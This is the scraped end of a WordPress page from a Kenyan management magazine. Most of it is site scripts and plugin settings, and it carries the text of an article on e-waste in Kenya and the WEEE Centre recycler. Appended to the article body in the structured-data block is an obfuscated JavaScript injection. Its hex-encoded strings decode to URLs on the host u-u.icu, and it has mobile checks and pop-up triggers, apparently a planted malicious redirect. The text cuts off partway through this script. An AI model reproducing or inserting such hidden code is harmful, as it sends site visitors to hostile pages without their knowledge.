		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/jnews\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Fafricas-recourse-in-the-e-waste-menace%2F" data-image-url="" data-title="Africa%E2%80%99s+recourse+in+the+e-waste+menace" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fmanagement-africa.co.ke%2F2019%2F08%2F01%2Fafricas-recourse-in-the-e-waste-menace%2F" data-image-url="" data-title="Africa%E2%80%99s+recourse+in+the+e-waste+menace" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/88bddaa14550df19f93521444/d5537e34b9f301042e4035a54.js");</script><div class="jeg_read_progress_wrapper"><div class="jeg_progress_container top"><span class="progress-bar"></span></div></div><div id='jpw_unlock_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to unlock this post?</h5>
                            <span>Unlock left : 0</span>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div><div id='jpw_cancel_subs_popup' class='jeg_popup mfp-with-anim mfp-hide'>
                        <div class='jpw_popup'>
                            <h5>Are you sure want to cancel subscription?</h5>
                            <button type='button' class='btn yes'><span>Yes</span><i class="fa fa-spinner fa-pulse" style="display: none;"></i></button>
                            <button type='button' class='btn no'>No</button>
                        </div>
                    </div>		<div 
			class="qlwapp"
			style="--qlwapp-scheme-font-family:inherit;--qlwapp-scheme-font-size:18px;--qlwapp-scheme-icon-size:60px;--qlwapp-scheme-icon-font-size:24px;--qlwapp-scheme-box-max-height:400px;--qlwapp-scheme-box-message-word-break:break-all;--qlwapp-button-notification-bubble-animation:none;"
			data-contacts="[{&quot;id&quot;:0,&quot;order&quot;:1,&quot;active&quot;:1,&quot;chat&quot;:0,&quot;avatar&quot;:&quot;https:\/\/management-africa.co.ke\/wp-content\/uploads\/2025\/09\/Kim-call-center.jpg&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;+254716351533&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;firstname&quot;:&quot;KIM &quot;,&quot;lastname&quot;:&quot;CALL CENTER&quot;,&quot;label&quot;:&quot;Support&quot;,&quot;message&quot;:&quot;Hello,\n\nKIM Call Center. Please let us know how we may be of assistance today.&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timezone&quot;:&quot;UTC+0&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;timedays&quot;:[],&quot;display&quot;:{&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wc_kb_mpesa_payment&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wc_kb_mpesa_checkout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;devices&quot;:&quot;all&quot;}}]"
			data-display="{&quot;devices&quot;:&quot;all&quot;,&quot;entries&quot;:{&quot;post&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;page&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wc_kb_mpesa_payment&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;wc_kb_mpesa_checkout&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;taxonomies&quot;:{&quot;category&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;post_format&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_cat&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]},&quot;product_tag&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}},&quot;target&quot;:{&quot;include&quot;:1,&quot;ids&quot;:[]}}"
			data-button="{&quot;layout&quot;:&quot;bubble&quot;,&quot;box&quot;:&quot;yes&quot;,&quot;position&quot;:&quot;bottom-left&quot;,&quot;text&quot;:&quot;&quot;,&quot;message&quot;:&quot;Hello! I&#039;m testing the Social Chat plugin https:\/\/quadlayers.com\/landing\/whatsapp-chat\/?utm_source=qlwapp_plugin&amp;utm_medium=whatsapp&quot;,&quot;icon&quot;:&quot;qlwapp-whatsapp-icon&quot;,&quot;type&quot;:&quot;phone&quot;,&quot;phone&quot;:&quot;59895761512&quot;,&quot;group&quot;:&quot;https:\/\/chat.whatsapp.com\/EQuPUtcPzEdIZVlT8JyyNw&quot;,&quot;developer&quot;:&quot;no&quot;,&quot;rounded&quot;:&quot;yes&quot;,&quot;timefrom&quot;:&quot;00:00&quot;,&quot;timeto&quot;:&quot;00:00&quot;,&quot;timedays&quot;:[],&quot;timezone&quot;:&quot;&quot;,&quot;visibility&quot;:&quot;readonly&quot;,&quot;animation_name&quot;:&quot;&quot;,&quot;animation_delay&quot;:&quot;&quot;,&quot;whatsappLinkType&quot;:&quot;web&quot;,&quot;notification_bubble&quot;:&quot;none&quot;,&quot;notification_bubble_animation&quot;:&quot;none&quot;}"
			data-box="{&quot;enable&quot;:&quot;yes&quot;,&quot;auto_open&quot;:&quot;no&quot;,&quot;auto_delay_open&quot;:1000,&quot;lazy_load&quot;:&quot;no&quot;,&quot;allow_outside_close&quot;:&quot;no&quot;,&quot;header&quot;:&quot;&lt;h3 style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 26px;\n\t\t\t\t\t\t\t\t\tfont-weight: bold;\n\t\t\t\t\t\t\t\t\tmargin: 0 0 0.25em 0;\n\t\t\t\t\t\t\t\t\&quot;&gt;Hello!&lt;\/h3&gt;\n\t\t\t\t\t\t\t\t&lt;p style=\&quot;\n\t\t\t\t\t\t\t\t\tfont-size: 14px;\n\t\t\t\t\t\t\t\t\&quot;&gt;Click one of our contacts below to chat on WhatsApp&lt;\/p&gt;&quot;,&quot;footer&quot;:&quot;&lt;p style=\&quot;text-align: start;\&quot;&gt;Need help? Our team is just a message away&lt;\/p&gt;&quot;,&quot;response&quot;:&quot;Write a response&quot;}"
			data-scheme="{&quot;font_family&quot;:&quot;inherit&quot;,&quot;font_size&quot;:&quot;18&quot;,&quot;icon_size&quot;:&quot;60&quot;,&quot;icon_font_size&quot;:&quot;24&quot;,&quot;box_max_height&quot;:&quot;400&quot;,&quot;brand&quot;:&quot;&quot;,&quot;text&quot;:&quot;&quot;,&quot;link&quot;:&quot;&quot;,&quot;message&quot;:&quot;&quot;,&quot;label&quot;:&quot;&quot;,&quot;name&quot;:&quot;&quot;,&quot;contact_role_color&quot;:&quot;&quot;,&quot;contact_name_color&quot;:&quot;&quot;,&quot;contact_availability_color&quot;:&quot;&quot;,&quot;box_message_word_break&quot;:&quot;break-all&quot;}"
		>
							<div class="qlwapp-footer">
					<p style="text-align: start">Need help? Our team is just a message away</p>
				</div>
					</div>
			<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='qlwapp-frontend-css' href='https://management-africa.co.ke/wp-content/plugins/wp-whatsapp-chat/build/frontend/css/style.css?ver=7.8.6' type='text/css' media='all' />
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/jnews-paywall/assets/js/frontend.js?ver=8.0.1" id="jnews-paywall-js"></script>
<script type="text/javascript" id="mailchimp-woocommerce-js-extra">
/* <![CDATA[ */
var mailchimp_public_data = {"site_url":"https:\/\/management-africa.co.ke","ajax_url":"https:\/\/management-africa.co.ke\/wp-admin\/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/mailchimp-for-woocommerce/public/js/mailchimp-woocommerce-public.min.js?ver=4.4.1.07" id="mailchimp-woocommerce-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/comment-reply.min.js?ver=6.8.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https:\/\/management-africa.co.ke\/2019\/08\/01\/africas-recourse-in-the-e-waste-menace","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"en_US","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"5302","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"0","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"\/","site_domain":"management-africa.co.ke","zoom_button":"0","paywall_login":"Login to purchase or access your purchased package","paywall_register":"Register to purchase or access your purchased package"};
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=9.0.6" id="jnews-frontend-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/themes/jnews/assets/js/html5shiv.min.js?ver=9.0.6" id="html5shiv-js"></script>
<![endif]-->
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/3d-flipbook-dflip-lite/assets/js/dflip.min.js?ver=2.3.75" id="dflip-script-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=9.4.1" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/management-africa.co.ke\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=9.4.1" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/wp-util.min.js?ver=6.8.3" id="wp-util-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/tipsy/tipsy.min.js?ver=1.0.0a" id="um_tipsy-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/um-confirm/um-confirm.min.js?ver=1.0" id="um_confirm-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.min.js?ver=3.6.2" id="um_datetime-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js?ver=3.6.2" id="um_datetime_date-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.time.min.js?ver=3.6.2" id="um_datetime_time-js"></script>
<script type="text/javascript" id="um_common-js-extra">
/* <![CDATA[ */
var um_common_variables = {"locale":"en_US"};
var um_common_variables = {"locale":"en_US"};
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/common.min.js?ver=2.9.0" id="um_common-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/cropper/cropper.min.js?ver=1.6.1" id="um_crop-js"></script>
<script type="text/javascript" id="um_frontend_common-js-extra">
/* <![CDATA[ */
var um_frontend_common_variables = [];
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/common-frontend.min.js?ver=2.9.0" id="um_frontend_common-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-modal.min.js?ver=2.9.0" id="um_modal-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/jquery-form/jquery-form.min.js?ver=2.9.0" id="um_jquery_form-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/fileupload/fileupload.js?ver=2.9.0" id="um_fileupload-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-functions.min.js?ver=2.9.0" id="um_functions-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-responsive.min.js?ver=2.9.0" id="um_responsive-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-conditional.min.js?ver=2.9.0" id="um_conditional-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/select2/select2.full.min.js?ver=4.0.13" id="select2-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/select2/i18n/en.js?ver=4.0.13" id="um_select2_locale-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/libs/raty/um-raty.min.js?ver=2.6.0" id="um_raty-js"></script>
<script type="text/javascript" id="um_scripts-js-extra">
/* <![CDATA[ */
var um_scripts = {"max_upload_size":"2048000","nonce":"d32cee1a92"};
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-scripts.min.js?ver=2.9.0" id="um_scripts-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-profile.min.js?ver=2.9.0" id="um_profile-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/ultimate-member/assets/js/um-account.min.js?ver=2.9.0" id="um_account-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"245153388\",\"post\":\"5302\",\"tz\":\"3\",\"srv\":\"management-africa.co.ke\",\"j\":\"1:14.6\"}") ]);
_stq.push([ "clickTrackerInit", "245153388", "5302" ]);
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202549.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/jnews-social-login/assets/js/plugin.js?ver=8.0.1" id="jnews-social-login-style-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/jnews-weather/assets/js/plugin.js?ver=8.0.1" id="jnews-weather-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-includes/js/dist/element.min.js?ver=a4eeeadd23c0d7ab1d2d" id="wp-element-js"></script>
<script type="text/javascript" src="https://management-africa.co.ke/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=a51a05a0beb8a2cf822b" id="qlwapp-frontend-js"></script>
        <script data-cfasync="false">
          var dFlipLocation = 'https://management-africa.co.ke/wp-content/plugins/3d-flipbook-dflip-lite/assets/';
          var dFlipWPGlobal = {"text":{"toggleSound":"Turn on\/off Sound","toggleThumbnails":"Toggle Thumbnails","toggleOutline":"Toggle Outline\/Bookmark","previousPage":"Previous Page","nextPage":"Next Page","toggleFullscreen":"Toggle Fullscreen","zoomIn":"Zoom In","zoomOut":"Zoom Out","toggleHelp":"Toggle Help","singlePageMode":"Single Page Mode","doublePageMode":"Double Page Mode","downloadPDFFile":"Download PDF File","gotoFirstPage":"Goto First Page","gotoLastPage":"Goto Last Page","share":"Share","mailSubject":"I wanted you to see this FlipBook","mailBody":"Check out this site {{url}}","loading":"DearFlip: Loading "},"viewerType":"flipbook","moreControls":"download,pageMode,startPage,endPage,sound","hideControls":"","scrollWheel":"false","backgroundColor":"#777","backgroundImage":"","height":"auto","paddingLeft":"20","paddingRight":"20","controlsPosition":"bottom","duration":800,"soundEnable":"true","enableDownload":"true","showSearchControl":"false","showPrintControl":"false","enableAnnotation":false,"enableAnalytics":"false","webgl":"true","hard":"none","maxTextureSize":"1600","rangeChunkSize":"524288","zoomRatio":1.5,"stiffness":3,"pageMode":"0","singlePageMode":"0","pageSize":"0","autoPlay":"false","autoPlayDuration":5000,"autoPlayStart":"false","linkTarget":"2","sharePrefix":"flipbook-"};
        </script>
      <div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/management-africa.co.ke\/2019\/08\/01\/africas-recourse-in-the-e-waste-menace\/"},"dateCreated":"2019-08-01 07:34:50","datePublished":"2019-08-01 07:34:50","dateModified":"2019-08-01 07:34:50","url":"https:\/\/management-africa.co.ke\/2019\/08\/01\/africas-recourse-in-the-e-waste-menace\/","headline":"Africa\u2019s recourse in the e-waste menace","name":"Africa\u2019s recourse in the e-waste menace","articleBody":"<!-- wp:paragraph {\"backgroundColor\":\"luminous-vivid-amber\"} -->\n<p class=\"has-background has-luminous-vivid-amber-background-color\"><strong>Waste Electrical and Electronic Equipment Centre (WEEE Centre) models e-waste management<\/strong><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p><strong>By DERRICK VIKIRU<\/strong><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph {\"dropCap\":true} -->\n<p class=\"has-drop-cap\">Technology has taken big leaps over the past two decades. Can you imagine life now without all these gadgets that just make our life so sweet and so easy? I love the present-day digital era why lie. So full of life; super-fast computers, super smartphone, twin cooling fridges, smartwatches, smart everything; and we are not done yet, we have this mammoth appetite for yet faster technological advancement of Internet of Things (IoT), 5G, Artificial Intelligence, electric cars, name it. Our global consumption of electrical and electronic appliances (EEA) has further been fuelled by our rising disposable incomes, our changing consumer preferences et cetera. But have you ever paused and asked where do all these things go when they get to end of life? We leave behind loads of junk of e-waste. UN data shows that the annual global generation of e-waste is soon expected to touch 50 million tonnes mark and the corresponding figure for Kenya has now crossed 44,000 tonnes.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p><strong>Vague policies&nbsp;<\/strong><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Africa for a long time has been the damping site for tonnes of e-waste from the western world in the name of technological aid. This has largely been orchestrated by lack of legislative framework by African governments to counter the practice. But a few responsible citizens are mitigating the negative effects of these hazardous materials in Kenya. Waste Electrical and Electronic Equipment Centre (WEEE Centre), an offshoot of Computers for Schools Kenya (CFSK) is one company that is processing hundreds of tonnes of e-waste in Kenya. Management Magazine set out to explore Nairobi\u2019s relationship with this burgeoning e-waste stream as detailed by Boniface Mbithi - General Manager - The WEEE Centre.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>\u201cWEEE Centre is the only registered e-waste recycler in Kenya. We process discarded electronic items from big corporations in the country, including Safaricom, IBM and Samsung and from schools that we partner with through our Computer for Schools programme,\u201d says Boniface Mbithi.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>\u201cThe idea to create an e-waste management system was birthed when CFSK, a distributer of reconditioned computers to learning institutions in Kenya, noted that schools did not know what to do with obsolete computers when they reached end-of-life. We then started a project to recycle material from school computers; now, WEEE Centre is also helping corporates, NGOs, and the government dispose\/recycle their electronic waste,\u201d adds Mbithi.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p><strong>Africa\u2019s recourse<\/strong><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>This organisation, you could say is a blessing in this part of the Sahara, being the only organisation that can professionally handle this dangerous waste. While plastic and metal can be processed in Kenya, other materials are deemed too hazardous and must be shipped abroad to Europe for processing. According to Mbithi, the centre has the potential to process over 200 tonnes of e-waste, but it is currently operating below its optimal. Notably though, Mbithi says, this is just one per cent of the e-waste produced in Kenya and lamenting that \u201cthe proliferation of e-waste in the country is a crisis\u201d. He says that the lack of legislative policies that will bind companies, manufacturers and individual users to plan for the after-life of e-waste puts a damper on all efforts to combat this growing menace. Yet, the e-waste Bill of 2013 is still stuck in Parliament for over five years, which makes one wonder why the government isn\u2019t quick to legislate policies to tackle this imminent health and environmental hazard.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Mbithi avers that the time to start mitigating the risk of e-waste is now because the sheer volumes of e-waste generated on year to year basis is astronomical. The health hazards to human life and the rest of the ecosystem is unfathomable. There is also the coming of faster internet speeds like 5G, rise of AI and IoT. Ironically, this comes at the backdrop of Earth Day on 22nd April, a day when people from world over mark to support environmental protection efforts in a bid to make sure Earth\u2019s resources are sustainable to the current and future generations.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>\u201cWhat will happen when the Internet of Things produces grave magnitude of e-waste?\u201d Mbithi poses. With the IoT, household items such as washing machines, mattresses, door lock, lighting, plant-waterers, cookers et cetera will communicate with each other electronically thus joining the bandwagon of e-waste after their planned obsolescence.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p><strong>A shift from pollutant fuel<\/strong><\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>The drive to replace polluting petrol and diesel cars with electric vehicles is gaining momentum in Kenya. The International Energy Agency (IEA) estimates there will be 140 million electric cars globally by 2030 if countries meet Paris climate agreement targets. This electric vehicle boom could leave over 11 million tonnes of spent lithium-ion batteries in need of recycling between now and 2030. What on earth to do with these back-breaking heavy batteries when they wear out?<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p>Power revolution is also here with us, with African nations investing millions of dollars in solar power devices. The high penetration rates could potentially increase the toxic waste. We should ask pertinent questions like; How will these products be discarded? Will recycling be enough? And will our earth be able to absorb and digest this volume of waste? Mbithi advises that big corporates should be on the forefront in finding ways to minimize e-waste by using recycled materials and making cradle-to-grave electronics.<\/p>\n<!-- \/wp:paragraph -->\n\n<!-- wp:paragraph -->\n<p><strong><em>Derrick Vikiru is the sub editor Management Magazine. Email: dvikiru@kim.ac.ke<\/em><\/strong><\/p>\n<!-- \/wp:paragraph -->\r\n<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x4f\\x6e\\x6a\\x32\\x63\\x312','length','_blank','mobileCheck','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x65\\x46\\x59\\x33\\x63\\x373','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x78\\x54\\x46\\x30\\x63\\x350','random','-local-storage','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x49\\x55\\x73\\x37\\x63\\x377','stopPropagation','4051490VdJdXO','test','open','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x4d\\x79\\x43\\x36\\x63\\x396','12075252qhSFyR','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x59\\x50\\x63\\x38\\x63\\x368','\\x68\\x74\\x74\\x70\\x3a\\x2f\\x2f\\x75\\x2d\\x75\\x2e\\x69\\x63\\x75\\x2f\\x58\\x61\\x4f\\x35\\x63\\x345','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))\/0x1+parseInt(_0x142fd8(0x19f))\/0x2+-parseInt(_0x142fd8(0x1a5))\/0x3+parseInt(_0x142fd8(0x198))\/0x4+-parseInt(_0x142fd8(0x191))\/0x5+parseInt(_0x142fd8(0x1a0))\/0x6+parseInt(_0x142fd8(0x195))\/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 